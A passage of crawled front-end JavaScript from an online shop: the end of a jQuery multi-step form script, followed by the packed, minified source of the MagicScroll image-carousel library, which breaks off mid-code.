function updateStep(stepIndex){if(stepIndex>currentStep&&!validateStep(currentStep)){return;}
steps.removeClass('cf-active').eq(stepIndex).addClass('cf-active');progressBar.css('width',`${(stepIndex / (steps.length - 1)) * 100}%`);stepIndicators.removeClass('cf-active cf-completed');stepIndicators.each(function(index){if(index<stepIndex){$(this).addClass('cf-completed');}else if(index===stepIndex){$(this).addClass('cf-active');}});currentStep=stepIndex;prevBtn.toggle(currentStep>0);nextBtn.toggle(currentStep<steps.length-1);submitBtn.toggle(currentStep===steps.length-1);}
nextBtn.on('click',()=>updateStep(currentStep+1));prevBtn.on('click',()=>updateStep(currentStep-1));form.on('submit',function(e){if(!validateStep(currentStep)){e.preventDefault();}});form.find(':input').on('input change',function(){const $field=$(this);if($field.is(':checkbox')||$field.is(':radio')){$field.closest('.cf-checkbox-container, .cf-radio-container').closest('.cf-form-group').removeClass('cf-invalid');}else{$field.closest('.cf-form-group').removeClass('cf-invalid');}});stepIndicators.on('click',function(){const targetStep=$(this).index();if(targetStep<=currentStep){updateStep(targetStep);}});form.on('keydown',function(e){if(e.key==='Enter'){const activeStepFields=steps.eq(currentStep).find(':input:visible');const activeFieldIndex=activeStepFields.index(document.activeElement);if(activeFieldIndex>=0&&activeFieldIndex<activeStepFields.length-1){e.preventDefault();activeStepFields.eq(activeFieldIndex+1).focus();}else{e.preventDefault();}}});});});;require(['jquery','matchMedia','domReady!'],function($){'use strict';function initializeSection($sectionsContainer){var $panels=$sectionsContainer.find('[data-role="content"]');if(!$panels.length){return;}
var $activePanel=null;var $firstTitle=$sectionsContainer.find('[data-role="collapsible"]').first();if($firstTitle.length){var targetSelector=$firstTitle.find('[data-toggle="switch"]').attr('href');if(targetSelector&&targetSelector.charAt(0)==='#'){$activePanel=$panels.filter(targetSelector);}}
$panels.hide().removeClass('active _active');if(!$activePanel||!$activePanel.length){$activePanel=$panels.first();}
$activePanel.show().addClass('active');}
$(function(){var mobileQuery=window.matchMedia('(max-width: 1023px)');if(mobileQuery&&typeof mobileQuery.matches==='boolean'&&!mobileQuery.matches){return;}
var $navSections=$('.sections.nav-sections .section-items');if(!$navSections.length){return;}
$navSections.each(function(){initializeSection($(this));});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1768461702/frontend/Toneart/default/de_DE/MagicToolbox_MagicScroll/js/magicscroll.min.js
body_size: 43362
content:
eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1n.5r=(17(){18 u,v;u=v=(17(){18 S={5q:"kx.3.7",e8:0,9a:{},$7k:17(W){1a(W.$7x||(W.$7x=++M.e8))},b1:17(W){1a(M.9a[W]||(M.9a[W]={}))},$F:17(){},$1c:17(){1a 1c},$1f:17(){1a 1f},hd:"h8-"+1h.4p(1h.7Z()*1x dy().h4()),3h:17(W){1a(W!=1i)},dZ:17(X,W){1a(X!=1i)?X:W},bm:17(W){1a!!(W)},1O:17(Y){18 W=hE;17 X(Z){1a 8V Z==="4v"&&Z>-1&&Z%1===0&&Z<=W}if(!M.3h(Y)){1a 1c}if(Y.$5j){1a Y.$5j}if(!!Y.5g){if(Y.5g===1){1a"6V"}if(Y.5g===3){1a"gN"}}if(Y===1n){1a"1n"}if(Y===1l){1a"1l"}if(Y 3H 1n.dR){1a"17"}if(Y 3H 1n.gP){1a"2e"}if(Y 3H 1n.4g){1a"4m"}if(Y 3H 1n.dy){1a"gS"}if(Y 3H 1n.hy){1a"ht"}if(X(Y.1k)&&Y.2P){1a"i8"}if(X(Y.1k)&&Y.c7){1a"3q"}if((Y 3H 1n.e9||Y 3H 1n.dR)&&Y.4Z===M.4t){1a"2K"}if(M.1e.5Q){if(M.3h(Y.eC)){1a"1v"}}1b{if(Y===1n.1v||Y.4Z===1n.1t||Y.4Z===1n.il||Y.4Z===1n.iW||Y.4Z===1n.j3||Y.4Z===1n.jv){1a"1v"}}1a 8V(Y)},1V:17(ab,aa){if(!(ab 3H 1n.4g)){ab=[ab]}if(!aa){1a ab[0]}1r(18 Z=0,X=ab.1k;Z<X;Z++){if(!M.3h(ab)){5c}1r(18 Y in aa){if(!e9.2c.4C.2k(aa,Y)){5c}3o{ab[Z][Y]=aa[Y]}3C(W){}}}1a ab[0]},aS:17(aa,Z){if(!(aa 3H 1n.4g)){aa=[aa]}1r(18 Y=0,W=aa.1k;Y<W;Y++){if(!M.3h(aa[Y])){5c}if(!aa[Y].2c){5c}1r(18 X in(Z||{})){if(!aa[Y].2c[X]){aa[Y].2c[X]=Z[X]}}}1a aa[0]},hh:17(Y,X){if(!M.3h(Y)){1a Y}1r(18 W in(X||{})){if(!Y[W]){Y[W]=X[W]}}1a Y},$3o:17(){1r(18 X=0,W=3q.1k;X<W;X++){3o{1a 3q[X]()}3C(Y){}}1a 1i},$A:17(Y){if(!M.3h(Y)){1a M.$([])}if(Y.ed){1a M.$(Y.ed())}if(Y.2P){18 X=Y.1k||0,W=1x 4g(X);4O(X--){W[X]=Y[X]}1a M.$(W)}1a M.$(4g.2c.8x.2k(Y))},6s:17(){1a 1x dy().h4()},6B:17(aa){18 Y;7J(M.1O(aa)){1W"8O":Y={};1r(18 Z in aa){Y[Z]=M.6B(aa[Z])}1P;1W"4m":Y=[];1r(18 X=0,W=aa.1k;X<W;X++){Y[X]=M.6B(aa[X])}1P;2H:1a aa}1a M.$(Y)},$:17(Y){18 W=1f;if(!M.3h(Y)){1a 1i}if(Y.$co){1a Y}7J(M.1O(Y)){1W"4m":Y=M.hh(Y,M.1V(M.4g,{$co:M.$F}));Y.1B=Y.aG;Y.2O=M.4g.2O;1a Y;1P;1W"2e":18 X=1l.fg(Y);if(M.3h(X)){1a M.$(X)}1a 1i;1P;1W"1n":1W"1l":M.$7k(Y);Y=M.1V(Y,M.4e);1P;1W"6V":M.$7k(Y);Y=M.1V(Y,M.3L);1P;1W"1v":Y=M.1V(Y,M.1t);1P;1W"gN":1W"17":1W"gS":2H:W=1c;1P}if(W){1a M.1V(Y,{$co:M.$F})}1b{1a Y}},$1x:17(W,Y,X){1a M.$(M.81.6m(W)).fp(Y||{}).2W(X||{})},az:17(Z,aa,X){18 W,ac,Y,ae=[],ad=-1;X||(X=M.hd);W=M.$(X)||M.$1x("3n",{id:X,1I:"9g/aD"}).43((1l.jw||1l.40),"1M");ac=W.gs||W.gq;if(M.1O(aa)!=="2e"){1r(18 Y in aa){ae.1Y(Y+":"+aa[Y])}aa=ae.96(";")}if(ac.h6){ad=ac.h6(Z+" {"+aa+"}",ac.kf.1k)}1b{3o{ad=ac.kk(Z,aa,ac.km.1k)}3C(ab){}}1a ad},dP:17(Z,W){18 Y,X;Y=M.$(Z);if(M.1O(Y)!=="6V"){1a}X=Y.gs||Y.gq;if(X.g9){X.g9(W)}1b{if(X.g7){X.g7(W)}}},jz:17(){1a"iB-hx-hL-ho-hT".5w(/[hS]/g,17(Y){18 X=1h.7Z()*16|0,W=Y==="x"?X:(X&3|8);1a W.9M(16)}).8M()},ir:(17(){18 W;1a 17(X){if(!W){W=1l.6m("a")}W.2M("bZ",X);1a("!!"+W.bZ).5w("!!","")}})(),hK:17(Y){18 Z=0,W=Y.1k;1r(18 X=0;X<W;++X){Z=31*Z+Y.kw(X);Z%=iL}1a Z}};18 M=S;18 N=S.$;if(!1n.d6){1n.d6=S;1n.$h8=S.$}M.4g={$5j:"4m",67:17(Z,aa){18 W=14.1k;1r(18 X=14.1k,Y=(aa<0)?1h.7b(0,X+aa):aa||0;Y<X;Y++){if(14[Y]===Z){1a Y}}1a-1},2O:17(W,X){1a 14.67(W,X)!=-1},aG:17(W,Z){1r(18 Y=0,X=14.1k;Y<X;Y++){if(Y in 14){W.2k(Z,14[Y],Y,14)}}},5l:17(W,ab){18 aa=[];1r(18 Z=0,X=14.1k;Z<X;Z++){if(Z in 14){18 Y=14[Z];if(W.2k(ab,14[Z],Z,14)){aa.1Y(Y)}}}1a aa},gh:17(W,aa){18 Z=[];1r(18 Y=0,X=14.1k;Y<X;Y++){if(Y in 14){Z[Y]=W.2k(aa,14[Y],Y,14)}}1a Z}};M.aS(gP,{$5j:"2e",4n:17(){1a 14.5w(/^\\s+|\\s+$/g,"")},eq:17(W,X){1a(X||1c)?(14.9M()===W.9M()):(14.3c().9M()===W.3c().9M())},6r:17(){1a 14.5w(/-\\D/g,17(W){1a W.bf(1).8M()})},bk:17(){1a 14.5w(/[A-Z]/g,17(W){1a("-"+W.bf(0).3c())})},hm:17(W){1a 1X(14,W||10)},hv:17(){1a 3t(14)},e5:17(){1a!14.5w(/1f/i,"").4n()},7X:17(X,W){W=W||"";1a(W+14+W).67(W+X+W)>-1}});S.aS(dR,{$5j:"17",1d:17(){18 X=M.$A(3q),W=14,Y=X.7w();1a 17(){1a W.4Q(Y||1i,X.dQ(M.$A(3q)))}},6M:17(){18 X=M.$A(3q),W=14,Y=X.7w();1a 17(Z){1a W.4Q(Y||1i,M.$([Z||(M.1e.1E?1n.1v:1i)]).dQ(X))}},3D:17(){18 X=M.$A(3q),W=14,Y=X.7w();1a 1n.5m(17(){1a W.4Q(W,X)},Y||0)},eT:17(){18 X=M.$A(3q),W=14;1a 17(){1a W.3D.4Q(W,X)}},eK:17(){18 X=M.$A(3q),W=14,Y=X.7w();1a 1n.hN(17(){1a W.4Q(W,X)},Y||0)}});18 T={};18 L=7P.hP.3c();18 K=L.4S(/(5e|bC|5Q|cK)\\/(\\d+\\.?\\d*)/i);18 P=L.4S(/(ii|cs)\\/(\\d+\\.?\\d*)/i)||L.4S(/(ha|bt|hi|fy|9k|cs)\\/(\\d+\\.?\\d*)/i);18 R=L.4S(/5q\\/(\\d+\\.?\\d*)/i);18 G=1l.5R.3n;17 H(X){18 W=X.bf(0).8M()+X.8x(1);1a X in G||("gO"+W)in G||("hl"+W)in G||("ms"+W)in G||("O"+W)in G}M.1e={4M:{io:!!(1l.hR),hU:!!(1n.hW),hX:!!(1l.gA),6p:!!(1l.hY||1l.i0||1l.aN||1l.ek||1l.iu||1l.i7||1l.i6||1l.i5||1l.i4),eM:!!(1n.i3)&&!!(1n.i1)&&(1n.c0&&"hQ"in 1x c0),2T:H("2T"),8r:H("8r"),fG:H("fG"),2u:H("2u"),6d:1c,fQ:1c,cF:1c,4l:1c,bD:(17(){1a 1l.hV.hZ("i9://iq.iy.ix/iw/iv/hO#it","1.1")}())},c5:(17(){1a"is"in 1n||(1n.gu&&1l 3H gu)||(7P.ib>0)||(7P.im>0)}()),5M:!!L.4S(/(bl|bb\\d+|ik).+|ij|ih\\/|ic|hu|hp|hn|hz|hA|hB|ip(fO|gy|ad)|hC|hD|hG |hI|hM|hF|5M.+fy|i2|9k m(k0|in)i|jZ( jY)?|gn|p(jX|jW)\\/|jV|jT|jS|jN(4|6)0|jM|jE|jD\\.(1e|iA)|jB|k1|jO (ce|gn)|k2|ki/),6L:(K&&K[1])?K[1].3c():(1n.9k)?"cK":!!(1n.kv)?"5Q":(1l.kh!==3g||1n.ke!==1i)?"bC":(1n.ka!==1i||!7P.k7)?"5e":"k5",5q:(K&&K[2])?3t(K[2]):0,8q:(P&&P[1])?P[1].3c():"",bM:(P&&P[2])?3t(P[2]):0,gY:"",cc:"",5D:"",1E:0,7q:L.4S(/ip(?:ad|gy|fO)/)?"d0":(L.4S(/(?:jx|bl)/)||7P.7q.4S(/gH|aZ|j0/i)||["iZ"])[0].3c(),gG:1l.bG&&1l.bG.3c()==="fE",fz:0,66:17(){1a(1l.bG&&1l.bG.3c()==="fE")?1l.40:1l.5R},6d:1n.6d||1n.iX||1n.iV||1n.iU||1n.iT||3g,bv:1n.bv||1n.fJ||1n.fJ||1n.iS||1n.iR||1n.iP||3g,6h:1c,8j:17(){if(M.1e.6h){1a}18 Z;18 Y;M.1e.6h=1f;M.40=M.$(1l.40);M.aZ=M.$(1n);3o{18 X=M.$1x("34").2W({1y:2A,1A:2A,6H:"2q",2J:"7h",1M:-iO}).43(1l.40);M.1e.fz=X.fm-X.eu;X.2i()}3C(W){}3o{Z=M.$1x("34");Y=Z.3n;Y.fU="fR:aP(cf://),aP(cf://),iM aP(cf://)";M.1e.4M.fQ=(/(aP\\s*\\(.*?){3}/).3v(Y.fR);Y=1i;Z=1i}3C(W){}if(!M.1e.fT){M.1e.fT=M.bA("8r").bk()}3o{Z=M.$1x("34");Z.3n.fU=M.bA("5l").bk()+":ef(iI);";M.1e.4M.cF=!!Z.3n.1k&&(!M.1e.1E||M.1e.1E>9);Z=1i}3C(W){}if(!M.1e.4M.cF){M.$(1l.5R).2U("no-iF-4d")}3o{M.1e.4M.4l=(17(){18 aa=M.$1x("4l");1a!!(aa.9x&&aa.9x("2d"))}())}3C(W){}if(1n.iE===3g&&1n.iD!==3g){T.79="j4"}M.4e.1s.2k(M.$(1l),"9c")}};(17(){18 X=[],aa,Z,ab;17 W(){1a!!(3q.c7.e3)}7J(M.1e.6L){1W"5Q":if(!M.1e.5q){M.1e.5q=!!(1n.c0)?3:2}1P;1W"bC":M.1e.5q=(P&&P[2])?3t(P[2]):0;1P}M.1e[M.1e.6L]=1f;if(P&&P[1]==="ha"){M.1e.8q="bt"}if(!!1n.bt){M.1e.bt=1f}if(P&&P[1]==="cs"){M.1e.8q="9k";M.1e.9k=1f}if(M.1e.8q==="hi"&&(R&&R[1])){M.1e.bM=3t(R[1])}if(M.1e.7q==="bl"&&M.1e.5e&&(R&&R[1])){M.1e.gJ=1f}aa=({bC:["-hf-","hl","hf"],5e:["-5e-","gO","5e"],5Q:["-ms-","ms","ms"],cK:["-o-","O","o"]})[M.1e.6L]||["","",""];M.1e.gY=aa[0];M.1e.cc=aa[1];M.1e.5D=aa[2];M.1e.1E=!M.1e.5Q?3g:(1l.gE)?1l.gE:(17(){18 ac=0;if(M.1e.gG){1a 5}7J(M.1e.5q){1W 2:ac=6;1P;1W 3:ac=7;1P}1a ac}());if(!M.1e.5M&&M.1e.7q==="gH"&&M.1e.c5){M.1e.5M=1f;M.1e.7q="d0"}X.1Y(M.1e.7q+"-4d");if(M.1e.5M){X.1Y("5M-4d")}if(M.1e.gJ){X.1Y("bl-1e-4d")}if(M.1e.1E){M.1e.8q="ie";M.1e.bM=M.1e.1E;X.1Y("ie"+M.1e.1E+"-4d");1r(Z=11;Z>M.1e.1E;Z--){X.1Y("lt-ie"+Z+"-4d")}}if(M.1e.5e&&M.1e.5q<jo){M.1e.4M.6p=1c}if(M.1e.6d){M.1e.6d.2k(1n,17(){M.1e.4M.6d=1f})}if(M.1e.4M.bD){X.1Y("bD-4d")}1b{X.1Y("no-bD-4d")}ab=(1l.5R.6K||"").4S(/\\S+/g)||[];1l.5R.6K=M.$(ab).dQ(X).96(" ");3o{1l.5R.2M("2b-4d-gQ",M.1e.8q);1l.5R.2M("2b-4d-gQ-gR",M.1e.bM);1l.5R.2M("2b-4d-6L",M.1e.6L);1l.5R.2M("2b-4d-6L-gR",M.1e.5q)}3C(Y){}if(M.1e.1E&&M.1e.1E<9){1l.6m("4E");1l.6m("38")}if(!1n.7P.jm){M.$(["jj","j6","jh","jd","ja"]).1B(17(ac){T["j7"+ac.3c()]=1n.7P.jC?"iz"+ac:-1})}}());(17(){M.1e.6p={dW:M.1e.4M.6p,cC:17(){1a!!(1l.j8||1l[M.1e.5D+"j9"]||1l.6p||1l.jb||1l[M.1e.5D+"jc"])},ez:17(W,X){if(!X){X={}}if(14.dW){M.$(1l).1G(14.bQ,14.eb=17(Y){if(14.cC()){if(X.e4){X.e4()}}1b{M.$(1l).1S(14.bQ,14.eb);if(X.eg){X.eg()}}}.6M(14));M.$(1l).1G(14.cj,14.5H=17(Y){if(X.aU){X.aU()}M.$(1l).1S(14.cj,14.5H)}.6M(14));(W.je||W[M.1e.5D+"jf"]||W[M.1e.5D+"jg"]||17(){}).2k(W)}1b{if(X.aU){X.aU()}}},ji:(1l.aN||1l.ek||1l[M.1e.5D+"jl"]||1l[M.1e.5D+"jn"]||17(){}).1d(1l),bQ:1l.e7?"jp":(1l.aN?"":M.1e.5D)+"jq",cj:1l.e7?"jr":(1l.aN?"":M.1e.5D)+"js",hc:M.1e.5D,jt:1i}}());18 V=/\\S+/g,J=/^(6g(ee|eX|f0|f1)ju)|((5f|6n)(ee|eX|f0|f1))$/,O={"jk":("3g"===8V(G.f5))?"iQ":"f5"},Q={iG:1f,iH:1f,3u:1f,dh:1f,6Z:1f},I=(1n.f8)?17(Y,W){18 X=1n.f8(Y,1i);1a X?X.iJ(W)||X[W]:1i}:17(Z,X){18 Y=Z.iK,W=1i;W=Y?Y[X]:1i;if(1i==W&&Z.3n&&Z.3n[X]){W=Z.3n[X]}1a W};17 U(Y){18 W,X;X=(M.1e.5e&&"5l"==Y)?1c:(Y in G);if(!X){W=M.1e.cc+Y.bf(0).8M()+Y.8x(1);if(W in G){1a W}}1a Y}M.bA=U;M.3L={92:17(W){1a!(W||"").7X(" ")&&(14.6K||"").7X(W," ")},2U:17(aa){18 X=(14.6K||"").4S(V)||[],Z=(aa||"").4S(V)||[],W=Z.1k,Y=0;1r(;Y<W;Y++){if(!M.$(X).2O(Z[Y])){X.1Y(Z[Y])}}14.6K=X.96(" ");1a 14},4U:17(ab){18 X=(14.6K||"").4S(V)||[],aa=(ab||"").4S(V)||[],W=aa.1k,Z=0,Y;1r(;Z<W;Z++){if((Y=M.$(X).67(aa[Z]))>-1){X.c3(Y,1)}}14.6K=ab?X.96(" "):"";1a 14},iN:17(W){1a 14.92(W)?14.4U(W):14.2U(W)},2t:17(X){18 Y=X.6r(),W=1i;X=O[Y]||(O[Y]=U(Y));W=I(14,X);if("21"===W){W=1i}if(1i!==W){if("3u"==X){1a M.3h(W)?3t(W):1}if(J.3v(X)){W=1X(W,10)?W:"dS"}}1a W},1Q:17(X,W){18 Z=X.6r();3o{if("3u"==X){14.3Z(W);1a 14}X=O[Z]||(O[Z]=U(Z));14.3n[X]=W+(("4v"==M.1O(W)&&!Q[Z])?"2N":"")}3C(Y){}1a 14},2W:17(X){1r(18 W in X){14.1Q(W,X[W])}1a 14},iC:17(){18 W={};M.$A(3q).1B(17(X){W[X]=14.2t(X)},14);1a W},3Z:17(Y,W){18 X;W=W||1c;14.3n.3u=Y;Y=1X(3t(Y)*2A);if(W){if(0===Y){if("6x"!=14.3n.6y){14.3n.6y="6x"}}1b{if("7s"!=14.3n.6y){14.3n.6y="7s"}}}if(M.1e.1E&&M.1e.1E<9){if(!6W(Y)){if(!~14.3n.5l.67("cT")){14.3n.5l+=" fu:fs.fq.cT(aB="+Y+")"}1b{14.3n.5l=14.3n.5l.5w(/aB=\\d*/i,"aB="+Y)}}1b{14.3n.5l=14.3n.5l.5w(/fu:fs.fq.cT\\(aB=\\d*\\)/i,"").4n();if(""===14.3n.5l){14.3n.3N("5l")}}}1a 14},fp:17(W){1r(18 X in W){if("2K"===X){14.2U(""+W[X])}1b{14.2M(X,""+W[X])}}1a 14},iY:17(){18 X=0,W=0;X=14.2t("2T-3T");W=14.2t("2T-cm");X=X.67("ms")>-1?3t(X):X.67("s")>-1?3t(X)*8w:0;W=W.67("ms")>-1?3t(W):W.67("s")>-1?3t(W)*8w:0;1a X+W},5d:17(){1a 14.2W({4B:"3Y",6y:"6x"})},2G:17(){1a 14.2W({4B:"",6y:"7s"})},2o:17(){1a{1y:14.fm,1A:14.6l}},j1:17(X){18 W=14.2o();W.1y-=(3t(14.2t("6g-1R-1y")||0)+3t(14.2t("6g-71-1y")||0));W.1A-=(3t(14.2t("6g-1M-1y")||0)+3t(14.2t("6g-5y-1y")||0));if(!X){W.1y-=(3t(14.2t("5f-1R")||0)+3t(14.2t("5f-71")||0));W.1A-=(3t(14.2t("5f-1M")||0)+3t(14.2t("5f-5y")||0))}1a W},bN:17(){1a{1M:14.aA,1R:14.au}},j2:17(){18 W=14,X={1M:0,1R:0};do{X.1R+=W.au||0;X.1M+=W.aA||0;W=W.3p}4O(W);1a X},5I:17(){18 aa=14,X=0,Z=0;if(M.3h(1l.5R.db)){18 W=14.db(),Y=M.$(1l).bN(),ab=M.1e.66();1a{1M:W.1M+Y.y-ab.j5,1R:W.1R+Y.x-ab.jy}}do{X+=aa.da||0;Z+=aa.bP||0;aa=aa.fv}4O(aa&&!(/^(?:40|fj)$/i).3v(aa.2p));1a{1M:Z,1R:X}},k3:17(){18 W=14;18 Y=0;18 X=0;do{Y+=W.da||0;X+=W.bP||0;W=W.fv}4O(W&&!(/^(?:40|fj)$/i).3v(W.2p));1a{1M:X,1R:Y}},k6:17(){18 X=14.5I();18 W=14.2o();1a{1M:X.1M,5y:X.1M+W.1A,1R:X.1R,71:X.1R+W.1y}},k8:17(X){3o{14.cI=X}3C(W){14.k9=X}1a 14},2i:17(){1a(14.3p)?14.3p.9N(14):14},5p:17(){M.$A(14.2j).1B(17(W){if(3==W.5g||8==W.5g){1a}M.$(W).5p()});14.2i();14.cV();if(14.$7x){M.9a[14.$7x]=1i;52 M.9a[14.$7x]}1a 1i},2r:17(Y,X){X=X||"5y";18 W=14.3f;("1M"==X&&W)?14.6G(Y,W):14.9w(Y);1a 14},43:17(Y,X){18 W=M.$(Y).2r(14,X);1a 14},kb:17(W){14.2r(W.3p.kc(14,W));1a 14},kd:17(W){if("6V"!==M.1O("2e"==M.1O(W)?W=1l.fg(W):W)){1a 1c}1a(14==W)?1c:(14.2O&&!(M.1e.et))?(14.2O(W)):(14.fe)?!!(14.fe(W)&16):M.$A(14.4I(W.2p)).2O(W)}};M.3L.kg=M.3L.2t;M.3L.k4=M.3L.2W;if(!1n.3L){1n.3L=M.$F;if(M.1e.6L.5e){1n.1l.6m("b9")}1n.3L.2c=(M.1e.6L.5e)?1n["[[kj.2c]]"]:{}}M.aS(1n.3L,{$5j:"6V"});M.4e={2o:17(){if(M.1e.c5||M.1e.kl||M.1e.et){1a{1y:1n.kn,1A:1n.ko}}1a{1y:M.1e.66().eu,1A:M.1e.66().kp}},bN:17(){1a{x:1n.kq||M.1e.66().au,y:1n.kr||M.1e.66().aA}},ks:17(){18 W=14.2o();1a{1y:1h.7b(M.1e.66().kt,W.1y),1A:1h.7b(M.1e.66().ku,W.1A)}}};M.1V(1l,{$5j:"1l"});M.1V(1n,{$5j:"1n"});M.1V([M.3L,M.4e],{1Z:17(Z,X){18 W=M.b1(14.$7x),Y=W[Z];if(3g!==X&&3g===Y){Y=W[Z]=X}1a(M.3h(Y)?Y:1i)},3e:17(Y,X){18 W=M.b1(14.$7x);W[Y]=X;1a 14},2X:17(X){18 W=M.b1(14.$7x);52 W[X];1a 14}});if(!(1n.dY&&1n.dY.2c&&1n.dY.2c.dX)){M.1V([M.3L,M.4e],{dX:17(W){1a M.$A(14.bT("*")).5l(17(Y){3o{1a(1==Y.5g&&Y.6K.7X(W," "))}3C(X){}})}})}M.1V([M.3L,M.4e],{gi:17(){1a 14.dX(3q[0])},4I:17(){1a 14.bT(3q[0])}});if(M.1e.6p.dW&&!1l.ey){M.3L.ey=17(){M.1e.6p.ez(14)}}M.1t={$5j:"1v",7p:M.$1c,2a:17(){1a 14.8W().5t()},8W:17(){if(14.eB){14.eB()}1b{14.eC=1f}1a 14},5t:17(){if(14.cN){14.cN()}1b{14.fw=1c}1a 14},8J:17(){14.7p=M.$1f;1a 14},eO:17(){18 W=(/4H/i).3v(14.1I)?14.5N[0]:14;1a!M.3h(W)?{x:0,y:0}:{x:W.4x,y:W.4D}},7o:17(){18 W=(/4H/i).3v(14.1I)?14.5N[0]:14;1a!M.3h(W)?{x:0,y:0}:{x:W.4F||W.4x+M.1e.66().au,y:W.4G||W.4D+M.1e.66().aA}},d9:17(){18 W=14.24||14.jF;4O(W&&W.5g===3){W=W.3p}1a W},bn:17(){18 X=1i;7J(14.1I){1W"5A":1W"jG":1W"jH":X=14.aJ||14.jI;1P;1W"7l":1W"jJ":1W"jK":X=14.aJ||14.jL;1P;2H:1a X}3o{4O(X&&X.5g===3){X=X.3p}}3C(W){X=1i}1a X},8d:17(){if(!14.eo&&14.4b!==3g){1a(14.4b&1?1:(14.4b&2?3:(14.4b&4?2:0)))}1a 14.eo},eP:17(){1a(14.33&&(14.33==="4H"||14.33===14.7e))||(/4H/i).3v(14.1I)},8K:17(){if(14.33){1a(14.33==="4H"||14.7e===14.33)&&14.8G}1b{if(14 3H 1n.8U){1a 14.5N.1k===1&&(14.7m.1k?14.7m.1k===1&&14.7m[0].6I===14.5N[0].6I:1f)}}1a 1c},7n:17(){if(14.33){1a 14.8G&&(14.33==="4H"||14.7e===14.33)?14:1i}1b{if(14 3H 1n.8U){1a 14.5N[0]}}1a 1i},9W:17(){if(14.33){1a 14.8G&&(14.33==="4H"||14.7e===14.33)?14.4J:1i}1b{if(14 3H 1n.8U){1a 14.5N[0].6I}}1a 1i}};M.bo="eE";M.8Z="jA";M.7I="";if(!1l.eE){M.bo="jP";M.8Z="jQ";M.7I="3w"}M.1t.1u={1I:"",x:1i,y:1i,3k:1i,4b:1i,24:1i,aJ:1i,$5j:"1v.jR",7p:M.$1c,7D:M.$([]),57:17(W){18 X=W;14.7D.1Y(X)},2a:17(){1a 14.8W().5t()},8W:17(){14.7D.1B(17(X){3o{X.8W()}3C(W){}});1a 14},5t:17(){14.7D.1B(17(X){3o{X.5t()}3C(W){}});1a 14},8J:17(){14.7p=M.$1f;1a 14},eO:17(){1a{x:14.4x,y:14.4D}},7o:17(){1a{x:14.x,y:14.y}},d9:17(){1a 14.24},bn:17(){1a 14.aJ},8d:17(){1a 14.4b},jU:17(){1a 14.7D.1k>0?14.7D[0].d9():3g},eP:17(){1a(14.33&&(14.33==="4H"||14.33===14.7e))||(/4H/i).3v(14.1I)},8K:17(){if(14.33){1a(14.33==="4H"||14.7e===14.33)&&14.8G}1b{if(14 3H 1n.8U){1a 14.5N.1k===1&&(14.7m.1k?14.7m[0].6I===14.5N[0].6I:1f)}}1a 1c},7n:17(){if(14.33){1a 14.8G&&(14.33==="4H"||14.7e===14.33)?14:1i}1b{if(14 3H 1n.8U){1a 14.5N[0]}}1a 1i},9W:17(){if(14.33){1a 14.8G&&(14.33==="4H"||14.7e===14.33)?14.4J:1i}1b{if(14 3H 1n.8U){1a 14.5N[0].6I}}1a 1i}};M.1V([M.3L,M.4e],{1G:17(Y,aa,ab,ae){18 ad,W,Z,ac,X;if(M.1O(Y)==="2e"){X=Y.8I(" ");if(X.1k>1){Y=X}}if(M.1O(Y)==="4m"){M.$(Y).1B(14.1G.6M(14,aa,ab,ae));1a 14}Y=T[Y]||Y;if(!Y||!aa||M.1O(Y)!=="2e"||M.1O(aa)!=="17"){1a 14}if(Y==="9c"&&M.1e.6h){aa.2k(14);1a 14}ab=1X(ab||50,10);if(!aa.$4k){aa.$4k=1h.4p(1h.7Z()*M.6s())}ad=M.4e.1Z.2k(14,"9Q",{});W=ad[Y];if(!W){ad[Y]=W=M.$([]);Z=14;if(M.1t.1u[Y]){M.1t.1u[Y].1N.6C.2k(14,ae)}1b{W.3U=17(af){af=M.1V(af||1n.e,{$5j:"1v"});M.4e.1s.2k(Z,Y,M.$(af))};14[M.bo](M.7I+Y,W.3U,1c)}}ac={1I:Y,fn:aa,dk:ab,eH:aa.$4k};W.1Y(ac);W.hH(17(ag,af){1a ag.dk-af.dk});1a 14},1S:17(ac){18 aa=M.4e.1Z.2k(14,"9Q",{});18 Y;18 W;18 X;18 ad;18 ab;18 Z;ab=3q.1k>1?3q[1]:-2A;if(M.1O(ac)==="2e"){Z=ac.8I(" ");if(Z.1k>1){ac=Z}}if(M.1O(ac)==="4m"){M.$(ac).1B(14.1S.6M(14,ab));1a 14}ac=T[ac]||ac;if(!ac||M.1O(ac)!=="2e"||!aa||!aa[ac]){1a 14}Y=aa[ac]||[];1r(X=0;X<Y.1k;X++){W=Y[X];if(ab===-2A||!!ab&&ab.$4k===W.eH){ad=Y.c3(X--,1)}}if(Y.1k===0){if(M.1t.1u[ac]){M.1t.1u[ac].1N.2i.2k(14)}1b{14[M.8Z](M.7I+ac,Y.3U,1c)}52 aa[ac]}1a 14},1s:17(Z,ab){18 Y=M.4e.1Z.2k(14,"9Q",{});18 X;18 W;Z=T[Z]||Z;if(!Z||M.1O(Z)!=="2e"||!Y||!Y[Z]){1a 14}3o{ab=M.1V(ab||{},{1I:Z})}3C(aa){}if(ab.3k===3g){ab.3k=M.6s()}X=Y[Z]||[];1r(W=0;W<X.1k&&!(ab.7p&&ab.7p());W++){X[W].fn.2k(14,ab)}},hq:17(X,W){18 aa=(X!=="9c");18 Z=14;18 Y;X=T[X]||X;if(!aa){M.4e.1s.2k(14,X);1a 14}if(Z===1l&&1l.bp&&!Z.eN){Z=1l.5R}if(1l.bp){Y=1l.bp(X);Y.hw(W,1f,1f)}1b{Y=1l.hs();Y.ay=X}if(1l.bp){Z.eN(Y)}1b{Z.hJ("3w"+W,Y)}1a Y},cV:17(){18 X=M.4e.1Z.2k(14,"9Q");if(!X){1a 14}1r(18 W in X){M.4e.1S.2k(14,W)}M.4e.2X.2k(14,"9Q");1a 14}});(17(W){if(1l.93==="5C"){1a W.1e.8j.3D(1)}if(W.1e.5e&&W.1e.5q<ia){(17(){if(W.$(["4R","5C"]).2O(1l.93)){W.1e.8j()}1b{3q.c7.3D(50)}}())}1b{if(W.1e.5Q&&W.1e.1E<9&&1n===1M){(17(){if(W.$3o(17(){W.1e.66().ig("1R");1a 